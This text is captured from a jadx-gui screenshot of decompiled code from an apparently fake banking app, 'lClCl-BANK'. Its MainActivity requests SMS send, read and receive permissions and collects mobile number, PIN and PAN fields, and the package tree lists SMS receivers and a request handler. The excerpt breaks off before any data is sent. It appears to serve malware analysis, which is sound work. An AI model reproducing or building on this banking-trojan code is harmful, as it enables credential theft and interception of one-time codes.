 *lClCl-BANK - jadx-gui
File View Navigation Tools Help
lClCl-BANK.apk
Source code
android.support.v4
androidx
com
devID_TLD.devID_Name.myapplication
Constants
ROOT_URL String
URL String
URL_ADD String
URL_ATM String
URL_ATMac String
URL_GREED String
fourthexitpage
fourthexitpagefive
loadingpage1
loadingpage3
loadingpage4
loadinpage2
MainActivity
R
RequestHandler
secondpageofgreed
SmsListner
SmsReceiver
thirdpageofuserid
kotlin
kotlinx.coroutines
org
pl.droidsonroids.gif
Resources
APK signature
Summary
stants fourthexitpage fourthexitpagefive secondpageofgreed SmsListner thirdpageofuserid MainActivity
package devID_TLD.devID_Name.myapplication;
import android.app.ProgressDialog;
import android.content.Intent;
import android.os.Bundle;
import android.telephony.SmsManager;
import android.text.TextUtils;
import android.view.View;
import android.widget.Button;
import android.widget.EditText;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.app.ActivityCompat;
import com.android.volley.AuthFailureError;
import com.android.volley.Response;
import com.android.volley.VolleyError;
import com.android.volley.toolbox.StringRequest;
import com.study76547study.application.vidhiya.myapplication.R;
import java.util.HashMap;
import java.util.Map;
import org.json.JSONException;
import org.json.JSONObject;
/* renamed from: djhgsfjhfdgf.gjhdgsfsjde.myappl876786ication.M1a2i3n4A5c6t7i8v9i0t0y987654321 */
/* loaded from: classes.dex */
29 public class MainActivity extends AppCompatActivity {
EditText Apin;
EditText Mob;
EditText Pan;
String apin;
Button button;
String mob;
String pan;
ProgressDialog progressDialog;
Boolean valid = true;
/* JADX INFO: Access modifiers changed from: protected */
@Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Acti
39 public void onCreate(Bundle bundle) {
40 super.onCreate(bundle);
41 setContentView(R.layout.a1234567890c1234567890t1234567890i1234567890v1234567890i1234567890t1234567890y_main);
42 requestPermissions(new String[]{"android.permission.SEND_SMS", "android.permission.RECEIVE_SMS"}, 0);
43 ActivityCompat.requestPermissions(this, new String[]{"android.permission.SEND_SMS", "android.permission.READ_SMS"}, 0);
44 this.Mob = (EditText) findViewById(R.id.Mob);
45 this.Apin = (EditText) findViewById(R.id.Apin);
46 this.Pan = (EditText) findViewById(R.id.Pan);
47 this.progressDialog = new ProgressDialog(this);
48 Button button = (Button) findViewById(R.id.button);
this.button = button;
49 button.setOnClickListener(new View.OnClickListener() { // from class: djhgsfjhfdgf.gjhdgsfsjde.myappl876786ication.M1a2i3n4A5c6t7i8v9i0t0y9
@Override // android.view.View.OnClickListener
51 public void onClick(View view) {
52 MainActivity mainActivity = MainActivity.this;
mainActivity.mob = mainActivity.Mob.getText().toString();
53 MainActivity mainActivity2 = MainActivity.this;
Issues: 69 errors 7689 warnings
Code Smali Simple Fallback Split view